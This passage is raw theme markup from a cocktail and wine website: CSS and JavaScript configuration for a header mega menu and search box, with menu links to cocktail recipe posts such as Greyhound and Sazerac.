				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 25px;
				}.tdi_31:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: rgba(241,232,215,0);
				}.tdi_31 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_31 .entry-title{
					font-family:Source Serif Pro !important;font-size:23px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_31 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31 .tdb-mega-modules-wrap{
					padding: 23px 20px;
				}.tdi_31 .block-mega-child-cats{
					padding: 0 20px;
				}.tdi_31 .block-mega-child-cats a{
					margin-right: 22px;
					margin-bottom: 22px;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_31 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_31 .td-module-container:before{
					bottom: -18px;
				}.tdi_31 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_31 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_31.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 22px;
				}.tdi_31 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31 .entry-title{
					font-family:Source Serif Pro !important;font-size:21px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31 .tdb-mega-modules-wrap{
					padding: 20px 14px;
				}.tdi_31 .block-mega-child-cats{
					padding: 0 14px;
				}.tdi_31 .block-mega-child-cats a{
					margin-right: 20px;
					margin-bottom: 20px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_31 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_31 .td-module-container:before{
					bottom: -18px;
				}.tdi_31 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_31 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_31 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_31 .entry-title{
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_31 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_31 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_31 .td-module-container:before{
					bottom: -18px;
				}.tdi_31 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_31 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"11","align_horiz":"content-horiz-right","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"0","elem_padd":"0","elem_space":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyOCJ9","text_color":"#685648","tds_menu_active1-text_color_h":"#dc8f01","f_elem_font_line_height":"eyJhbGwiOiI4LjIiLCJsYW5kc2NhcGUiOiI3IiwicG9ydHJhaXQiOiI2LjYifQ==","f_elem_font_spacing":"0.5","mm_align_screen":"yes","mm_width":"1480","mm_padd":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","mm_child_cats":"5","mm_subcats_posts_limit":"5","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_subcats_bg":"rgba(241,232,215,0)","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_padd":"eyJhbGwiOiIwIDQwcHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTRweCJ9","mm_elem_padd":"0","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjIxIiwicG9ydHJhaXQiOiIxOSJ9","mm_sub_inline":"yes","image_height":"60","meta_info_horiz":"content-horiz-center","f_cat_font_family":"394","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","cat_bg":"#dc8f01","cat_txt":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_color":"#685648","mm_elem_color_a":"#dc8f01","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_space":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","pag_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIyIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","more":"yes","sub_align_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#dc8f01","sub_shadow_shadow_size":"0","sub_border_size":"1px  0 0","sub_border_color":"#eaeaea","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","sub_padd":"eyJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDIwcHgifQ==","inline":"yes","mm_subcats_border_color":"rgba(104,86,72,0)","show_mega":"yes","mm_border_color":"#f1e8d7","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","separator":"","width":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style","category_id":"4","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"tdi_31"}';
block_tdi_31.td_column_number = "3";
block_tdi_31.block_type = "tdb_header_mega_menu";
block_tdi_31.post_count = "5";
block_tdi_31.found_posts = "15";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "3";
tdBlocksArray.push(block_tdi_31);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_31 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/58.html" rel="bookmark" class="td-image-wrap " title="Greyhound Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Greyhound-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/58.html" rel="bookmark" title="Greyhound Cocktail">Greyhound Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/62.html" rel="bookmark" class="td-image-wrap " title="Sazerac Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Sazerac-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/62.html" rel="bookmark" title="Sazerac Cocktail">Sazerac Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/47.html" rel="bookmark" class="td-image-wrap " title="Tom Collins Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Tom-Collins-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/47.html" rel="bookmark" title="Tom Collins Cocktail">Tom Collins Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/53.html" rel="bookmark" class="td-image-wrap " title="Daiquiri Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/02/Daiquiri-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/53.html" rel="bookmark" title="Daiquiri Cocktail">Daiquiri Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/cocktail" class="td-post-category">Cocktail</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/49.html" rel="bookmark" class="td-image-wrap " title="Tequila Sunrise Cocktail" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/01/Tequila-Sunrise-Cocktail-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/49.html" rel="bookmark" title="Tequila Sunrise Cocktail">Tequila Sunrise Cocktail</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_31" data-td_block_id="tdi_31"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80"><a href="https://www.ihavewine.com/beers"><div class="tdb-menu-item-text">Beers</div></a></li>
<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-425"><a href="https://www.ihavewine.com/about"><div class="tdb-menu-item-text">about</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-down"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>

/* inline tdc_css att */

.tdi_32{
margin-top:1px !important;
margin-left:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
margin-left:21px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
margin-left:15px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_32 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                
                    color: #685648;
                }.tdi_32 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_32 .tdb-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }.tdi_32{
                    display: inline-block;
                }.tdi_32 .tdb-search-txt{
                    top: 0px;
                }.tdi_32 .tdb-drop-down-search{
                    top: calc(100% + 35px);
                
                    left: auto;
                    right: 0;
                }.tdi_32 .tdb-head-search-btn:after{
                    bottom: -35px;
                
                    border-bottom-color: rgba(241,232,215,0);
                }.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 580px;
                }.tdi_32 .tdb-search-form{
                    padding: 33px 40px;
                
                    border-width: 1px;
                
                    border-color: #f1e8d7;
                
					text-align: center;
				}.tdi_32 .tdb-drop-down-search-inner,
                .tdi_32 .tdb-search-form,
                .tdi_32 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_32 .tdb-head-search-form-input,
                .tdi_32 .tdb-head-search-placeholder{
                    padding: 0 20px 1px;
                }.tdi_32 .tdb-search-form-inner:after{
                    border-width: 2px;
                
                    border-color: #685648;
                }.tdi_32 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_32 .tdb-head-search-form-btn{
                    padding: 0 20px 1px;
                
                    border-width: 2px;
                    border-style: solid;
